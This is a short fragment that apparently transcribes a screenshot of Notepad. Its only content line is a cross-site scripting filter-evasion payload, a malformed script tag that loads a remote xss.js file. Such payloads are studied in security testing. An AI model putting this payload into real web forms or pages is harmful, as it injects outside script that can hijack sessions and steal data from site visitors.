 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Ln 1, Col 45 100% Windows (CRLF) UTF-8
de